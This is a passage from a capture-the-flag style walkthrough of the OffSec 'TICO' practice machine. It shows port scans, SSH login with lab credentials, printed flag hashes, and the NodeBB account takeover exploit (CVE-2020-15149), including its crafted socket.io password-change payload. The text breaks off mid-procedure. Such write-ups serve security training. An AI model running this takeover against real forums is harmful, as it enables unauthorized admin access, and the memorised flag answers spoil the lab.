Summary #
Using the OFFSEC provided credentials we can get initial access via SSH, or use an account takeover exploit (CVE-2020-15149) for the NodeBB application running on port 8080. Once registered as a new user we can exploit the change password functionality to get admin access. Once we got working administrative credentials we can use an arbitrary file write exploit to write our own generated public SSH key to the root users authorized_keys file to escalate our privileges to the root user.
Specifications #
- Name: TICO
- Platform: PG PRACTICE
- Points: 25
- Difficulty: Hard
- System overview: Linux tico 4.15.0-20-generic #21-Ubuntu SMP Tue Apr 24 06:16:15 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
- IP address: 192.168.139.143
- OFFSEC provided credentials:
mack:SplashingMasculineDisgrace410 - HASH:
local.txt:a02189b62a65d1a8964408a3aa6e5d4a - HASH:
proof.txt:d81ba7f9fe562e80031866b5a13debd4
Preparation #
First we’ll create a directory structure for our files, set the IP address to a bash variable and ping the target:
## create directory structure
mkdir tico && cd tico && mkdir enum files exploits uploads tools
## list directory
ls -la
total 28
drwxrwxr-x 7 kali kali 4096 Sep 4 19:22 .
drwxrwxr-x 52 kali kali 4096 Sep 4 19:22 ..
drwxrwxr-x 2 kali kali 4096 Sep 4 19:22 enum
drwxrwxr-x 2 kali kali 4096 Sep 4 19:22 exploits
drwxrwxr-x 2 kali kali 4096 Sep 4 19:22 files
drwxrwxr-x 2 kali kali 4096 Sep 4 19:22 tools
drwxrwxr-x 2 kali kali 4096 Sep 4 19:22 uploads
## set bash variable
ip=192.168.139.143
## ping target to check if it's online
ping $ip
PING 192.168.139.143 (192.168.139.143) 56(84) bytes of data.
64 bytes from 192.168.139.143: icmp_seq=1 ttl=61 time=22.1 ms
64 bytes from 192.168.139.143: icmp_seq=2 ttl=61 time=21.1 ms
^C
--- 192.168.139.143 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1002ms
rtt min/avg/max/mdev = 21.080/21.576/22.073/0.496 ms
Reconnaissance #
Portscanning #
Using Rustscan we can see what TCP ports are open. This tool is part of my default portscan flow.
## run the rustscan tool
sudo rustscan -a $ip | tee enum/rustscan
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: http://discord.skerritt.blog :
: https://github.com/RustScan/RustScan :
--------------------------------------
Nmap? More like slowmap.🐢
[~] The config file is expected to be at "/root/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.139.143:21
Open 192.168.139.143:22
Open 192.168.139.143:80
Open 192.168.139.143:8080
Open 192.168.139.143:11211
Open 192.168.139.143:27017
[~] Starting Script(s)
[~] Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-04 19:26 CEST
Initiating Ping Scan at 19:26
Scanning 192.168.139.143 [4 ports]
Completed Ping Scan at 19:26, 0.05s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 19:26
Completed Parallel DNS resolution of 1 host. at 19:26, 0.01s elapsed
DNS resolution of 1 IPs took 0.01s. Mode: Async [#: 1, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating SYN Stealth Scan at 19:26
Scanning 192.168.139.143 [6 ports]
Discovered open port 80/tcp on 192.168.139.143
Discovered open port 8080/tcp on 192.168.139.143
Discovered open port 21/tcp on 192.168.139.143
Discovered open port 27017/tcp on 192.168.139.143
Discovered open port 22/tcp on 192.168.139.143
Discovered open port 11211/tcp on 192.168.139.143
Completed SYN Stealth Scan at 19:26, 0.05s elapsed (6 total ports)
Nmap scan report for 192.168.139.143
Host is up, received echo-reply ttl 61 (0.021s latency).
Scanned at 2025-09-04 19:26:35 CEST for 0s
PORT STATE SERVICE REASON
21/tcp open ftp syn-ack ttl 61
22/tcp open ssh syn-ack ttl 61
80/tcp open http syn-ack ttl 61
8080/tcp open http-proxy syn-ack ttl 61
11211/tcp open memcache syn-ack ttl 61
27017/tcp open mongod syn-ack ttl 61
Read data files from: /usr/share/nmap
Nmap done: 1 IP address (1 host up) scanned in 0.33 seconds
Raw packets sent: 10 (416B) | Rcvd: 7 (292B)
Copy the output of open ports into a file called ports within the files directory.
## edit the ``files/ports` file
nano files/ports
## content `ports` file:
21/tcp open ftp syn-ack ttl 61
22/tcp open ssh syn-ack ttl 61
80/tcp open http syn-ack ttl 61
8080/tcp open http-proxy syn-ack ttl 61
11211/tcp open memcache syn-ack ttl 61
27017/tcp open mongod syn-ack ttl 61
Run the following command to get a string of all open ports and use the output of this command to paste within NMAP:
## get a list, comma separated of the open port(s)
cd files && cat ports | cut -d '/' -f1 > ports.txt && awk '{printf "%s,",$0;n++}' ports.txt | sed 's/.$//' > ports && rm ports.txt && cat ports && cd ..
## output previous command
21,22,80,8080,11211,27017
## use this output in the `nmap` command below:
sudo nmap -T3 -p 21,22,80,8080,11211,27017 -sCV -vv $ip -oN enum/nmap-services-tcp
Output of NMAP:
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack ttl 61 vsftpd 3.0.3
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 192.168.45.243
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 3
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_drwxr-xr-x 2 ftp ftp 4096 Feb 01 2021 pub
22/tcp open ssh syn-ack ttl 61 OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 85:35:fb:ca:b3:4b:30:d8:e5:8e:b3:25:58:6c:6e:70 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDtXHpFK7WIinYk72khOxHjkwHc2VfAlkPEEUYJH+qcg7XRETxE67aA00jkJfZqzutmsPSJaPfzoJi2WNc7wHv3V+Fq2fNR5BVjll0Gnd/l0J6tlSZ5iL80mfZHK0MbSHBG0rY/AtjKkrkSN697K/Ygpivr5uufhLHZpLVXKcnP1GMsO72BPiDzRQ2ncVsV0ZejQ/m1K2DRVTy+xsdx+pft76qnBZprh5RWuJtIsL6fA23fr4pSAiQ4ElS/vHH02DGZ6PRjJYQNREH9kbMgF6VLI1eHpQubz5vx/7o2EwvFmM9LaQ4Gqryfjye/Z8yS6L7DdJCSKAJt3aucOWjem8GJ
| 256 de:67:a2:32:d5:ff:56:6e:82:5b:6a:17:7d:e2:44:ac (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBGE6s/w6Ru4bHrYQLL1yGbhZa/TjQZY2q0bixGR+GF+zIijxexuZ4umQSvnQO018K8WVj73uKTcMwqKHghvSwqE=
| 256 3a:a3:20:3b:32:cd:83:6f:dc:23:a2:66:f9:0f:c6:d3 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIJ1s5UWvBLLeULmcvB/WiXX+COPZdgnMdJPaAOH/6V+J
80/tcp open http syn-ack ttl 61 nginx 1.14.0 (Ubuntu)
|_http-server-header: nginx/1.14.0 (Ubuntu)
| http-methods:
|_ Supported Methods: GET HEAD
|_http-title: Markdown Editor
|_http-favicon: Unknown favicon MD5: 7706F0D305F7F82674AA0A16B0D7CDC9
8080/tcp open http-proxy syn-ack ttl 61
|_http-favicon: Unknown favicon MD5: 152FF7D5AE5BDB84B33D4DCA31EB7CD3
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Home | NodeBB
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.1 404 Not Found
| X-DNS-Prefetch-Control: off
| X-Frame-Options: SAMEORIGIN
| X-Download-Options: noopen
| X-Content-Type-Options: nosniff
| X-XSS-Protection: 1; mode=block
| Referrer-Policy: strict-origin-when-cross-origin
| X-Powered-By: NodeBB
| set-cookie: _csrf=hPWGFcH91673WZu_Wjg5VnY_; Path=/
| Content-Type: text/html; charset=utf-8
| Content-Length: 15431
| ETag: W/"3c47-REhD60lOInMy0EANAqMQIAD4ZcE"
| Vary: Accept-Encoding
| Date: Thu, 04 Sep 2025 17:28:13 GMT
| Connection: close
| <!DOCTYPE html>
| <html lang="en-GB" data-dir="ltr" style="direction: ltr;" >
| <head>
| <title>Not Found | NodeBB</title>
| <meta name="viewport" content="width=device-width, initial-scale=1.0" />
| <meta name="content-type" content="text/html; charset=UTF-8" />
| <meta name="apple-mobile-web-app-capable" content="yes" />
| <meta name="mobile-web-app-capable" content="yes" />
| <meta property="og:site_name"
| GetRequest:
| HTTP/1.1 200 OK
| X-DNS-Prefetch-Control: off
| X-Frame-Options: SAMEORIGIN
| X-Download-Options: noopen
| X-Content-Type-Options: nosniff
| X-XSS-Protection: 1; mode=block
| Referrer-Policy: strict-origin-when-cross-origin
| X-Powered-By: NodeBB
| set-cookie: _csrf=Bf_I75-i8lItN_qtWfe0Yo_K; Path=/
| Content-Type: text/html; charset=utf-8
| Content-Length: 24233
| ETag: W/"5ea9-zKhRy0BMlWqXxUHwsFtxhWwoRCw"
| Vary: Accept-Encoding
| Date: Thu, 04 Sep 2025 17:28:13 GMT
| Connection: close
| <!DOCTYPE html>
| <html lang="en-GB" data-dir="ltr" style="direction: ltr;" >
| <head>
| <title>Home | NodeBB</title>
| <meta name="viewport" content="width=device-width, initial-scale=1.0" />
| <meta name="content-type" content="text/html; charset=UTF-8" />
| <meta name="apple-mobile-web-app-capable" content="yes" />
| <meta name="mobile-web-app-capable" content="yes" />
| <meta property="og:site_name" content="No
| HTTPOptions:
| HTTP/1.1 200 OK
| X-DNS-Prefetch-Control: off
| X-Frame-Options: SAMEORIGIN
| X-Download-Options: noopen
| X-Content-Type-Options: nosniff
| X-XSS-Protection: 1; mode=block
| Referrer-Policy: strict-origin-when-cross-origin
| X-Powered-By: NodeBB
| Allow: GET,HEAD
| Content-Type: text/html; charset=utf-8
| Content-Length: 8
| ETag: W/"8-ZRAf8oNBS3Bjb/SU2GYZCmbtmXg"
| Vary: Accept-Encoding
| Date: Thu, 04 Sep 2025 17:28:13 GMT
| Connection: close
| GET,HEAD
| RTSPRequest:
| HTTP/1.1 400 Bad Request
|_ Connection: close
| http-robots.txt: 3 disallowed entries
|_/admin/ /reset/ /compose
11211/tcp open memcached syn-ack ttl 61 Memcached 1.5.6 (uptime 604 seconds; Ubuntu)
27017/tcp open mongodb syn-ack ttl 61 MongoDB 4.1.1 - 5.0
| mongodb-info:
| MongoDB Build info
| javascriptEngine = mozjs
| ok = 1.0
| modules
| maxBsonObjectSize = 16777216
| bits = 64
| storageEngines
| 1 = ephemeralForTest
| 2 = mmapv1
| 3 = wiredTiger
| 0 = devnull
| buildEnvironment
| cxxflags = -Woverloaded-virtual -Wno-maybe-uninitialized -std=c++14
| distmod = ubuntu1804
| target_os = linux
| target_arch = x86_64
| cxx = /opt/mongodbtoolchain/v2/bin/g++: g++ (GCC) 5.4.0
| cc = /opt/mongodbtoolchain/v2/bin/gcc: gcc (GCC) 5.4.0
| ccflags = -fno-omit-frame-pointer -fno-strict-aliasing -ggdb -pthread -Wall -Wsign-compare -Wno-unknown-pragmas -Winvalid-pch -Werror -O2 -Wno-unused-local-typedefs -Wno-unused-function -Wno-deprecated-declarations -Wno-unused-but-set-variable -Wno-missing-braces -fstack-protector-strong -fno-builtin-memcmp
| distarch = x86_64
| linkflags = -pthread -Wl,-z,now -rdynamic -Wl,--fatal-warnings -fstack-protector-strong -fuse-ld=gold -Wl,--build-id -Wl,--hash-style=gnu -Wl,-z,noexecstack -Wl,--warn-execstack -Wl,-z,relro
| allocator = tcmalloc
| debug = false
| sysInfo = deprecated
| versionArray
| 1 = 0
| 2 = 22
| 3 = 0
| 0 = 4
| gitVersion = 1741806fb46c161a1d42870f6e98f5100d196315
| version = 4.0.22
| openssl
| running = OpenSSL 1.1.1 11 Sep 2018
| compiled = OpenSSL 1.1.1 11 Sep 2018
| Server status
| ok = 0.0
| errmsg = command serverStatus requires authentication
| codeName = Unauthorized
|_ code = 13
| mongodb-databases:
| ok = 0.0
| errmsg = command listDatabases requires authentication
| codeName = Unauthorized
|_ code = 13
<SNIP>
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Initial Access #
Initial Access: path 1 #
22/tcp open ssh syn-ack ttl 61 OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 85:35:fb:ca:b3:4b:30:d8:e5:8e:b3:25:58:6c:6e:70 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDtXHpFK7WIinYk72khOxHjkwHc2VfAlkPEEUYJH+qcg7XRETxE67aA00jkJfZqzutmsPSJaPfzoJi2WNc7wHv3V+Fq2fNR5BVjll0Gnd/l0J6tlSZ5iL80mfZHK0MbSHBG0rY/AtjKkrkSN697K/Ygpivr5uufhLHZpLVXKcnP1GMsO72BPiDzRQ2ncVsV0ZejQ/m1K2DRVTy+xsdx+pft76qnBZprh5RWuJtIsL6fA23fr4pSAiQ4ElS/vHH02DGZ6PRjJYQNREH9kbMgF6VLI1eHpQubz5vx/7o2EwvFmM9LaQ4Gqryfjye/Z8yS6L7DdJCSKAJt3aucOWjem8GJ
| 256 de:67:a2:32:d5:ff:56:6e:82:5b:6a:17:7d:e2:44:ac (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBGE6s/w6Ru4bHrYQLL1yGbhZa/TjQZY2q0bixGR+GF+zIijxexuZ4umQSvnQO018K8WVj73uKTcMwqKHghvSwqE=
| 256 3a:a3:20:3b:32:cd:83:6f:dc:23:a2:66:f9:0f:c6:d3 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIJ1s5UWvBLLeULmcvB/WiXX+COPZdgnMdJPaAOH/6V+J
Because we got credentials (mack:SplashingMasculineDisgrace410) from OFFSEC we first try to login using SSH on TCP port 22. Connect with the following command and paste the password when asked. Once logged in we find in the root folder of the mack user the local.txt file.
## login using SSH with provided credentials: `mack:SplashingMasculineDisgrace410`
ssh mack@$ip
The authenticity of host '192.168.139.143 (192.168.139.143)' can't be established.
ED25519 key fingerprint is SHA256:aBaB80RMWrAVvqCPHsOrw+wHKfZk29sPb6lyh41/S/M.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.139.143' (ED25519) to the list of known hosts.
mack@192.168.139.143's password:
Welcome to Ubuntu 18.04 LTS (GNU/Linux 4.15.0-20-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Thu Sep 4 13:30:32 EDT 2025
System load: 0.0 Processes: 154
Usage of /: 22.3% of 13.76GB Users logged in: 0
Memory usage: 16% IP address for ens160: 192.168.139.143
Swap usage: 0%
288 packages can be updated.
188 updates are security updates.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
mack@tico:~$
## list content current directory
mack@tico:~$ ls -la
total 32
drwxr-xr-x 4 mack mack 4096 Sep 4 13:30 .
drwxr-xr-x 3 root root 4096 Jan 25 2021 ..
lrwxrwxrwx 1 root root 9 Jan 31 2021 .bash_history -> /dev/null
-rw-r--r-- 1 mack mack 220 Jan 25 2021 .bash_logout
-rw-r--r-- 1 mack mack 3771 Jan 25 2021 .bashrc
drwx------ 2 mack mack 4096 Sep 4 13:30 .cache
drwx------ 3 mack mack 4096 Jan 25 2021 .gnupg
-rw-r--r-- 1 mack mack 33 Sep 4 13:20 local.txt
-rw-r--r-- 1 mack mack 807 Jan 25 2021 .profile
## print `local.txt`
mack@tico:~$ cat local.txt
a02189b62a65d1a8964408a3aa6e5d4a
Initial Access: path 2 #
8080/tcp open http-proxy syn-ack ttl 61
|_http-favicon: Unknown favicon MD5: 152FF7D5AE5BDB84B33D4DCA31EB7CD3
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Home | NodeBB
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.1 404 Not Found
| X-DNS-Prefetch-Control: off
| X-Frame-Options: SAMEORIGIN
| X-Download-Options: noopen
| X-Content-Type-Options: nosniff
| X-XSS-Protection: 1; mode=block
| Referrer-Policy: strict-origin-when-cross-origin
| X-Powered-By: NodeBB
| set-cookie: _csrf=hPWGFcH91673WZu_Wjg5VnY_; Path=/
| Content-Type: text/html; charset=utf-8
| Content-Length: 15431
| ETag: W/"3c47-REhD60lOInMy0EANAqMQIAD4ZcE"
| Vary: Accept-Encoding
| Date: Thu, 04 Sep 2025 17:28:13 GMT
| Connection: close
| <!DOCTYPE html>
| <html lang="en-GB" data-dir="ltr" style="direction: ltr;" >
| <head>
| <title>Not Found | NodeBB</title>
| <meta name="viewport" content="width=device-width, initial-scale=1.0" />
| <meta name="content-type" content="text/html; charset=UTF-8" />
| <meta name="apple-mobile-web-app-capable" content="yes" />
| <meta name="mobile-web-app-capable" content="yes" />
| <meta property="og:site_name"
| GetRequest:
| HTTP/1.1 200 OK
| X-DNS-Prefetch-Control: off
| X-Frame-Options: SAMEORIGIN
| X-Download-Options: noopen
| X-Content-Type-Options: nosniff
| X-XSS-Protection: 1; mode=block
| Referrer-Policy: strict-origin-when-cross-origin
| X-Powered-By: NodeBB
| set-cookie: _csrf=Bf_I75-i8lItN_qtWfe0Yo_K; Path=/
| Content-Type: text/html; charset=utf-8
| Content-Length: 24233
| ETag: W/"5ea9-zKhRy0BMlWqXxUHwsFtxhWwoRCw"
| Vary: Accept-Encoding
| Date: Thu, 04 Sep 2025 17:28:13 GMT
| Connection: close
| <!DOCTYPE html>
| <html lang="en-GB" data-dir="ltr" style="direction: ltr;" >
| <head>
| <title>Home | NodeBB</title>
| <meta name="viewport" content="width=device-width, initial-scale=1.0" />
| <meta name="content-type" content="text/html; charset=UTF-8" />
| <meta name="apple-mobile-web-app-capable" content="yes" />
| <meta name="mobile-web-app-capable" content="yes" />
| <meta property="og:site_name" content="No
| HTTPOptions:
| HTTP/1.1 200 OK
| X-DNS-Prefetch-Control: off
| X-Frame-Options: SAMEORIGIN
| X-Download-Options: noopen
| X-Content-Type-Options: nosniff
| X-XSS-Protection: 1; mode=block
| Referrer-Policy: strict-origin-when-cross-origin
| X-Powered-By: NodeBB
| Allow: GET,HEAD
| Content-Type: text/html; charset=utf-8
| Content-Length: 8
| ETag: W/"8-ZRAf8oNBS3Bjb/SU2GYZCmbtmXg"
| Vary: Accept-Encoding
| Date: Thu, 04 Sep 2025 17:28:13 GMT
| Connection: close
| GET,HEAD
| RTSPRequest:
| HTTP/1.1 400 Bad Request
|_ Connection: close
| http-robots.txt: 3 disallowed entries
|_/admin/ /reset/ /compose

On port 8080 there is an application called NodeBB.
When we use searchsploit to find an exploit for this application, we can download the NodeBB account takeover exploit (CVE-2020-15149).
## change directory
cd exploits
## use searchsploit to find exploit for `nodebb`
searchsploit nodebb
------------------------------------------------------------------------ ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------ ---------------------------------
Broken Access Control - on NodeBB v3.6.7 | multiple/webapps/51930.txt
NodeBB Forum 1.12.2-1.14.2 - Account Takeover | multiple/webapps/48875.txt
NodeBB Plugin Emoji 3.2.1 - Arbitrary File Write | multiple/webapps/49813.py
------------------------------------------------------------------------ ---------------------------------
Shellcodes: No Results
Papers: No Results
## download exploit
searchsploit -m multiple/webapps/48875.txt
Exploit: NodeBB Forum 1.12.2-1.14.2 - Account Takeover
URL: https://www.exploit-db.com/exploits/48875
Path: /usr/share/exploitdb/exploits/multiple/webapps/48875.txt
Codes: N/A
Verified: False
File Type: ASCII text
Copied to: /home/kali/hk/offsec/pg/practice/tico/exploits/48875.txt
## print exploit text
cat 48875.txt
# Exploit Title: NodeBB Forum 1.12.2-1.14.2 - Account Takeover
# Date: 2020-08-18
# Exploit Author: Muhammed Eren Uygun
# Vendor Homepage: https://nodebb.org/
# Software Link: https://github.com/NodeBB/NodeBB
# Version: 1.12.2-1.14.2
# Tested on: Linux
# CVE : CVE-2020-15149 - https://github.com/NodeBB/NodeBB/security/advisories/GHSA-hr66-c8pg-5mg7
Impact:
----------------------
A bug in this validation logic made it possible to change the password of any user on a running NodeBB forum by sending a specially crafted socket.io call to the server. This could lead to a privilege escalation event due via an account takeover.
Bug PoC:
----------------------
Blog: https://medium.com/bugbountywriteup/privilege-escalation-via-account-takeover-on-nodebb-forum-software-512-a593a7b1b4a4
1- Create a user
2- Go to password change page
3- Change password with proxy
427["user.changePassword",("currentPassword":"Test.12345!","newPassword":"Admin123!","uid":5)])
4- Replace the uid on the request with 1, which is the uid value of the admin user, and send the request.
5- So you can login with this password to admin user.
So. let’s try to follow these steps. Click on Register and fill out the form. Once the user is registered, we indeed can login.

Go to the Edit Profile menu-item.

Now select Change Password.
